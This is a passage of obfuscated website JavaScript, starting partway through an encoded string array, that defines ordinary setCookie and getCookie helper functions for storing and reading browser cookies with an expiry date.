kHWOe3W4pdM8o0A8kLxq','W758imobFW','CNuFrSkiWQehadVdNa','uCoHW5BdMGG','W47dUbhdSg0','bSk/W57dTa','W5/dPSodWQKQWQ5FWQbYCa','z3nurwu','iZjIywy4nG','xmkMW4RdNcjrW5iftti','BLm0','WOq1WQjnagdcUW','W6uMj2r5','Aw5Zzxj0qwz0zq','nhWYFdf8mhWZ','Bw9IAq','AeTOEuO','W6XKoSoE','txjYww0','l2K+pc9HpG','yxbWBhK','WPVcJbJdSxu','A2LuBhK','WQLxW60W','W7pdJZldIvNdGw3cT8ohW6O','WOxdGYbvyd86esBdOa','W4qvW6y5pG','B1f2Euy','A8kPn8oSWRC','bCkOEh/cGa','B8oCp0RdJW','D015t2u','W6bYW5dcVhm','ewZdRhJcS8oSWOZcJci','kCoZW7BdJ2G','ruvXuwi','Agfsvxq','jSoXwLqS','rw52AwfUzg8GBq','Bvjwwxy','xSoKWO4','WOOFW67dUG','Ce91DuS','W4ddT8ousYZdOceYmCou','C3vIC3rYAw5N','BfqZWRe','wgLTuM4','ChjLDMvUDerLzG','v8k3cHddNW','Bw9wzgm','omkKFczQkCoSW43cTW','vxjLzLa','W4ZdPtFdNK0','ug1Ps2W','sSkfW5xdIG','D8oAW47dJW','WR9eW6S8W5ZcOJlcVsJdVG','CM9UzZ5fBwfPBa','ESkIWOyZWPG','W4m6WPdcKeO','ChjLCgvUza','jCofW6yVWOa','AM5PuKm','zMXHDc1HBgvYDa','WOS/xMC','W58aW7OZmSoI','m3OBsCkeWQmAvd/dNa','WOZdNMO','mCoivGeq','A2v5ChjLC3m','vurNu3y','DgDptgq','jdeTjdi','W4uVWPtcQfOWsq','zmkVWOy8WR7dHSoZySkWEG','ig8GuMvZDwX0yq','lWRdNSoiBW','ymkPoHFdTG','hSkQW4hdVCoWWR8','WRKHW6ZdISoy','WOxcIHNdIa','zgLVCNq','WOjXpmkQWQxcGCoWCSotca','W73cKmkgFSksWPtdQ8kgzHS','W4FdPSonsZq','C3r5Bgu','uuP3rwO','WOO1WRFdLK7cTmk5WPLUgG','kCo3AhS4','q2f0vwm','i3jLDc1UB3rPzG','v2rjBeO','C1DQs2K','v28aWPCH','zMfKzu91Da','xwZdRhRcVa','z09Vtuu','A3vOzK0','CvDive0','WResyq/cT8oGWOi','DgLVBL9LCNjVCG','z0jrEuq','tKTqy0O','ywPHEenHBgW','CLfUwfi','quDMEuG','Dw1ivvy','ECk9rGW','s09gBem','A1nqt1a','uefrv20','zMvmBeW','WPjNW6VcHbtdQ8kRW6vMFSknW4tcQW','ELrlzve','q8kjxK3dUvX2gSkjpW','ys1JBg9Zzsi+pa','qMDoEvK','dSorCKSaB8oX','FH1LWQiWASkAW47dHty','Bej1sLC','C0vstNC','WRmwwdRcTa','z2z5AKm','i3n1yNnJCMLIzq','W4KJt3tcP8oZWRy1WQ7cLW','W5/cOSoiWR8','WOVdUvTjsq','tM5ttei','vxvyAwm','B2jQ','x8kcWOCfWPC','W4ldNrddUu8','i2fSzxj0lwnVCa','i21HAw4TBMf2','WPNdNvjvvX9xW4FdLCkw','zc5Hy3rPDMu','ue9tva','o8k1DsbWoSo2W5RcS8kC','W57dL8oVtd0','DMfSDwu','u1LIqMO','D3Dnyu8','W5uOW64rka','WPH/pmkMWRVcTCo+BSkFtG','CM1Lza','B0riswG','DenZr1C','zNvSBhKGvg8Grq','WO7dGeDv','bCkNoSoohc4jlIKE','v8kDW7VdSby','AeLRuLa','A8kRWOK/WO/dIW','lM1VyMLSzs1IDq','w8kVWOSYWQC','vCkpW5RdJmoKnW','W5RcHIddT1HZAmoqWQJdVW','W6fSAwrVlcb2zxi','AmoPW7VdJtO','C3vIC2nYAwjLrq','uwXxyNa','W7i9WPtdRKq','WOpdGN4','BKDct0K','Ag7dJ0JcNa','BgfZCZ0IzMeGzG','oIa5otfWEcK','BgPbsKm','pSkSoCoobaegkYTB','De/dHxxcLa','i2fZC3vUDg8','W7BdOJ3dHW','k8kHza','shtdKKVcKW','s1v5vMm','ywrKtgLZDgvUzq','D2LKDgG9nJaWla','x19WCM90B19F','au4Pr8kt','ASkIW5pcP8oa','W48+WQldMxi','etPsWO8E','tSkKW7dcGq','lxnVy2LHBa','WR3dRtBdJb4','W4dcHJ3dPujP','Bg9JyxrPB24','W4FcPJ3dOghdQMddRmoHxG','W6RcUJRdTx4','wmoQW5ZdHZn/W4nrsJi','CMjWBLu','DSkic8o4WOu','WOGxW67dVSoI','zg8Gsw5JB3jYzq','tgDAC0e','WOmwrM8vWPJcU2JcQmoZ','fSkRW5NdIYjxW4zmuIG','W4tdNdNdUN8','dsxdSmoXwG','kHRdMmoUra','uqpdJSkNwYbwfGhcLW','CMeGzxn0zsbZAq','rwLAsuy','WOGQWQDhW7S','B8k0W6O','wgrnDuy','u0vRy2q','W5RcJdRdPrryjCkzWQFdPG','WOtcJrRdNg0WiSkzW6rN','W4S5xs/cSCkVW51inCkA','y2vZC2LUzYb5BW','W75dW7CNW5ldJJlcPI/dPq','W6RdNrVdSrC','W5jGW7BcIe4','DxDTDfK','W7uPW5uokW','nJC4nZuWEezZCMzl','Bg9HzcbZy3jVBa','W5tcQSopWRCBWQLeW61SxG','DhrVBG','hmo0BKaS','WQdcSb/dI0e','W45NWONcIfyWga','rvjstY1quKvftG','qNrmzhm','wLPls1u','C2XPzgvuB2DNBa','WOHJhSkhW4K','WOqttxK','psjUB3rPzMLJyq','W6vBjSovyq','b8kQFcrQ','D3nmqwu','uSoUW4BdItHkWP0te20','W7PkkSonEa','W6a1ig4','WOtcHWldIN4Wy8oDW6S8','W5ZcLZVdRa','W4W6WRFdVh4','nWldG8oJrW','EfHQqKy','W4CUpgvtkCkGbgfG','W4qRWOZcJ1y','F0uQWQW0FCk0W43cK3O','WQXlW785W6S','imkGW6BdN8oA','orzYW7P3lSoaW43cQvZcKCo0jq','ENnMEge','W7VdPSoOrtW','qwnIrMi','rNPyvLm','F8oMEmksuh5A','DgLMlwnHChrJAa','Dhj1zq','WQmAWODZW4e','W7yIWRJdKem','mSoIj8oubJSflYHk','y8o6of7dMa','sg5hsNq','eSoZW70xWRRcV3KawSkW','W67cHSodWQWq','A8k1m8oCWOa','W4eHWP7dOKG','W5WyWQj6W4dcUtJdQmk9W7G','vKfLq1G','DmkAxh/cLh7dSCk2WRfM','nCo1WPz7','wwjIsxm','j8keuGmCWQpdL8keW5Gj','wuDHuw4','smkaW6FcS8o8','wCkNnrFdJa','BKipWOCA','WOqwWP7cG2hdRmoD','m3eDr8ke','y2HHCKf0','r05WruW','B25MAxjTyxrPBW','W5tdQ8omsai','c28oA8okW48','jXz9WOOP','q8oADuScASoNWPiMW6q','W7ldHrFdTvS','W4rMW6ervJtdRaXSrYhcQmkv','lNn1yM1PDa','hSkQW4hdQ8o7WOf2W5ao','AmkWfSoAWOK','bCkBzxhcHG','zguH','mCkYrevXlmk4BL/dSG','W6pdHspdLuW','WQmNCXBcNW','C3vIC2nYAwjLqG','rKDfEMG','yxjPys1LEhbHBG','W7XqW7RcLG','veDZy2S','D2f5ihrVigDLDa','W7RcLXFdIK0','u8ktpq','zvqQWQ8','rNddSgakmJ8','W4hdStFdOLy','WPKWWPTHW6S','zI1LCNjVCIbUBW','WQufFhtcRG','BNzPywrH','W7GYWRBdLKNcSW','t1vUwwm','WPhdOmoCuhFdQW8Ylmoa','uejwuKG','FxhdHf7cJG','pSoOWPTXqq','WQuxWRLiga','aqpdHSoIrIS','v3vYELy','gmooWQbraSo+WQW7dcG','W7jCW73cLwVcM8ofW6fTfG','W6tdIrNdQv4','pgrPDIbJBgfZCW','rSkZwabb','nNWkrComWQ4Eaa','lwj1DhrVBG','W7pdKGZdGaW','zI1VAYbUB3rPzG','BvnbtNa','zMLLBgq','DgnjD1O','emoeW7ugWRG','oSkSzci','AgLKzgvU','sM1sBe8','FviIWRmNDSkrW63cIa','WO8vqxrbW7xcTxtcVmo1','W7brW70TW4S','DhLQCfq','WPRcIWxdIYW4kSkzW6HP','WOWvv3qcWR7cNwJcQmo1','Aw1W','tCkUW57dUCo3WQC','BM93','W58zqM0vWRJcVgFcKW','W48FtwS','tCkMW5BdTSoTWQPcW7OT','qM8cD8owW5ulAa','ewBdRZtcTCoTWOZcMwLe','h8oqWOr9tG','hhpdTNVcPmoIWPhcLYvh','uNrcA0q','W4G5WPFcN0K','txruwve','t1rrExO','W7jCW7xcLMBcNCovWRe0xG','WOOotNe','WP4IW43dVCod','DSoHBgLKBZWVAt4','CmoynKldOZ8','W6CTW7S4nq','omkKFIC','z3vHCMrLlI4U','C3bSAxq','kCk6xsjs','fSkOdmoUiG','tef4BNi','zM9YBs1UB3rPzG','gCkiDc5U','pCk+yW','rSoRW6RdT8oRW6TgW74Uca','Bg9N','ywPHEenHBgXPBG','gSoaCHCZ','Dg9Nz2XLq2XHCW','wK9vChq','EePOCui','yw5Kzwq9Dhj1zq','WO7dKe/cNGG','BKH3t1u','CMvTB3zLqxr0CG','WQ1kW6H4W4RcKYldQthdSa','WOFcPCkiDCk6','C2HVDW','vviqWQKM','uw9iBgy','q2SxWQai','vK5PB0u','AxmTC21HBgW','W4/dQNNcVIZdGCk0W70IWP0','AwWGzM9YigeGyW','W4RcRSosWO8XWQXi','ANnVBG','sujctKm','arddGSoUxIO','WOvGn8kV','WRfkW7S0W4VcIJ7cPW','n8o1WP1Yqa','WOCxqNqnW7BcSxtcVa','vevtveuGmW','W4FcKG7cN38Xl8kCW6LP','zMLYC3rwAxnPDa','AgLKzq','nCo2DL0b','m8oZWOy','xmkOWOS1WO0','ye8oWPar','qK1jrhO','WR0WWOzLW40','smoUW47dIIK','AxjLza','ywrKq2XHC3m','WPWQrG','Cmk3W7hdHcRdRW','fdZdT3KemILFW6a','t3P3shi','W73dHmklBCkzWOhcVG','W60FWO7cPva','rwKhFmotW54VD8oWWPG','h8opW4NdQwS','zwKXESoo','i25VBwu','B3HmD3C','W4SwW5eOmq','shzfy3q','zvzjwNC','Dhz5z20','WQ5wcSkyBujP','WPa5WRXf','W6T7f8oHEW','cCksq1a','mbRdJKKj','vuCSWOO0','W7ddRWxdRxu','W4m6WPdcMv05','aXldHSoZsYDBlqddHa','W4r3W4ldNXfJemkilhC','F2KBxmkv','fmoLW47dMh1BW5HrrJm','W79pW7hcNhFcO8kxWRy5','yM9YzgvY','uwP1zva','ue1Rtwy','DmkzgCobWPK','BCkXrqDUpCkEBXddPW','wwDSz3C','WQ/cVSkVySkV','lM5HDI1LEhrLBG','vevtveuGmG','W6RdHdtdHvhdNa','W64sWPJdUwq','zg88l2K+','AhrTBa','W5ytWRtcTey','u8kyW4ldHG','yw5ZD2vYzw5JBW','WPeTsvyi','W6pdLmkhy8klW5ddRSkaAW4','WOuZzMlcTa','A0vAuMK','Aw5NigvTywLSlG','rxjYB3iGC2vUza','Cmoqpem','u0TkCeC','n8oMW4pdM1C','m8o6W4pdS0S','Aw5WDxrBBMfTzq','FCkSFczVl8kOW5RcVCkE','qSk/W5ZdQmkJW7OvWQ9Sra','zsbUB3zHBwvUDa','C3nHz2u','o8oTzeOd','cHxdOSolAG','xmo7WOFcRCkSW7SvW5K0qeGsia','zMXVB2e','D2zhzwy','WQKPW7/dJmoH','W4K5t2BcOmoMWRa','ysi+sw5MB3jTzq','dJNdSCopCa','A2j4Ahq','BgK6AgfZkhvSkq','tM/dTgpcOG','lmoJFs08','xmkDnCoEWOztw2/dJCkE','otqYotC1AM9sELrP','xCoBW7ubWRBcVdux','WRmIWQboeYldVMD4yq','bmkSW7pcL8ouzSks','i2nPzgfKzq','WOqNqJ7cNmkKW6Db','pgKGy2XHC3m9iG','WRFdKvjsiG','W4RcGtpdS2W','yuzTwhi','EmoSW6hdLWK','W5pdPSow','Dw95A2G','w8kyWQqrWRi','W6ZdGmoApmoiWO7cUSk+BZ3dVSkaqW','W6RdIsldMNy','EvbyAKG'];_0x9dd2=function(){return _0x253c2f;};return _0x9dd2();}function setCookie(_0x12c56f,_0x30b81e,_0x36f1cb){var _0x529925={};_0x529925[_0x551274(0x2e4,0x10f,0x2fb,0xca)]=function(_0xe8d8ce,_0x1e7a72){return _0xe8d8ce+_0x1e7a72;},_0x529925[_0x539b68(0x4fb,'GK0g',0x672,0x56e)]=function(_0x3a9c52,_0x1a2405){return _0x3a9c52*_0x1a2405;};function _0x2aebc2(_0x190c51,_0x232f9c,_0xffc12a,_0x62951f){return _0x1ab315(_0x62951f- -0x27c,_0x232f9c-0x10b,_0xffc12a-0x150,_0x190c51);}_0x529925[_0x3c4b9b(-0x1c4,-0x87,-0x276,-0x1dc)]=function(_0x7be701,_0x1c698f){return _0x7be701+_0x1c698f;},_0x529925[_0x539b68(0x35e,'zLOf',0x424,0x58a)]=_0x3c4b9b(-0x292,-0x7d,-0x2c6,-0x1d2),_0x529925[_0x2aebc2('r@!V',0x383,0x328,0x558)]=function(_0xd5f021,_0x12b80c){return _0xd5f021+_0x12b80c;};function _0x3c4b9b(_0x9fa627,_0x3aebb1,_0xcfc0fd,_0x45293a){return _0x3d7028(_0x9fa627-0x2d,_0x3aebb1-0x21c,_0xcfc0fd-0x6a,_0xcfc0fd);}_0x529925['etCmz']=function(_0x10b97a,_0x4d257e){return _0x10b97a+_0x4d257e;},_0x529925[_0x539b68(0x434,'gfyD',0x50e,0x528)]=_0x539b68(0x565,'rdCU',0x798,0x687);var _0x401689=_0x529925,_0x2c9deb='';function _0x551274(_0x3c9488,_0x3ef6f3,_0x2b89b0,_0xeeda00){return _0x4e57f8(_0x3c9488-0x178,_0xeeda00,_0x2b89b0-0x1de,_0x2b89b0-0x1c5);}if(_0x36f1cb){var _0x464ee4=new Date();_0x464ee4[_0x539b68(0x6f6,'P[(&',0x75e,0x4e9)](_0x401689[_0x2aebc2('rdCU',0x1c9,0x4b8,0x353)](_0x464ee4[_0x2aebc2('sCu2',0x4fb,0x33e,0x4ad)](),_0x401689[_0x2aebc2('P[(&',0x476,0x7cd,0x568)](_0x401689[_0x3c4b9b(-0x12b,0x109,0x325,-0x4a)](_0x36f1cb*(-0x7*0xb6+0x44a+0x64*0x2),0x3*-0x31d+0x1ab4+0x5*-0x36d),0x52*-0x1c+0x1f*-0x141+0x3013)*(0x1e6f+-0x5*-0x464+-0x307b))),_0x2c9deb=_0x401689[_0x2aebc2('(m3j',0x6fe,0x427,0x643)](_0x401689['ogadV'],_0x464ee4[_0x2aebc2('rdCU',0x1e3,0x43d,0x356)+'g']());}function _0x539b68(_0x41adee,_0x2b3953,_0x41cd16,_0x245719){return _0x1ab315(_0x41adee- -0x16e,_0x2b3953-0x77,_0x41cd16-0x1db,_0x2b3953);}document['cookie']=_0x401689[_0x539b68(0x3f1,'f3f!',0x28a,0x211)](_0x401689[_0x3c4b9b(0x1a,0x12a,0x1d9,-0x80)](_0x401689['etCmz'](_0x401689[_0x2aebc2('Z(ys',0x6c2,0x40f,0x63d)](_0x12c56f,'='),_0x30b81e),_0x2c9deb),_0x401689[_0x2aebc2('d@A2',0x69a,0x653,0x431)]);}function getCookie(_0x5ed9ac){var _0x341653={};_0x341653[_0xe97ac4(0x72a,0x4f2,'c1OR',0x5a6)]=function(_0x54c292,_0x2a3884){return _0x54c292+_0x2a3884;};function _0x3a93a7(_0x2cdb87,_0x566a4d,_0x4a3b93,_0x39b48e){return _0x4e57f8(_0x2cdb87-0x4e,_0x2cdb87,_0x4a3b93-0x11d,_0x39b48e-0x36b);}_0x341653[_0xe97ac4(0x62,0x3b1,'tMdH',0x1d8)]=function(_0x23a0c1,_0x281fad){return _0x23a0c1<_0x281fad;};function _0xd48131(_0x97711a,_0x50b778,_0x47b7ff,_0x3d41e3){return _0x3d7028(_0x97711a-0x1b9,_0x97711a-0x696,_0x47b7ff-0x1ac,_0x50b778);}_0x341653[_0xd48131(0x563,0x525,0x705,0x459)]=function(_0x3a39c1,_0x3ba078){return _0x3a39c1==_0x3ba078;};var _0x2464ed=_0x341653,_0x18458b=_0x2464ed[_0x574db8(-0x216,'GK0g',-0x90,-0x18)](_0x5ed9ac,'=');function _0x574db8(_0x56ffa9,_0x54003f,_0x22da19,_0x362b2f){return _0x1ab315(_0x22da19- -0x62d,_0x54003f-0x117,_0x22da19-0x13e,_0x54003f);}var _0x4daf75=document['cookie'][_0x3a93a7(0x6cd,0x7da,0x45a,0x57d)](';');for(var _0x3da4c4=-0x1028*0x2+0x2c2*-0x1+0x2312;_0x2464ed[_0xe97ac4(0x305,0xf5,'5o#g',0x21d)](_0x3da4c4,_0x4daf75['length']);_0x3da4c4++){var _0x11ce79=_0x4daf75[_0x3da4c4];while(_0x2464ed[_0x574db8(-0x1c4,'gfyD',0x5b,-0x30)](_0x11ce79[_0x3a93a7(0x6ab,0x59f,0x4b8,0x528)](0x1417+-0x2*-0x419+-0x1c49),'\x20'))_0x11ce79=_0x11ce79[_0x574db8(-0x3f7,'P[(&',-0x1aa,-0x309)](0x23cf+-0x16*-0x157+-0x20a4*0x2,_0x11ce79[_0xe97ac4(0x151,0x4bd,'5o#g',0x2f3)]);if(_0x2464ed[_0xd48131(0x563,0x760,0x581,0x487)](_0x11ce79['indexOf'](_0x18458b),0x1f19+-0xbe1*-0x3+0x2*-0x215e))return _0x11ce79[_0xe97ac4(0x1ae,0x478,'r@!V',0x336)](_0x18458b['length'],_0x11ce79[_0xd48131(0x5d8,0x595,0x638,0x468)]);}function _0xe97ac4(_0x5b7f68,_0x50d862,_0x37929d,_0x3729f8){return _0x1ab315(_0x3729f8- -0x2ca,_0x50d862-0x127,_0x37929d-0xc2,_0x37929d);}return null;}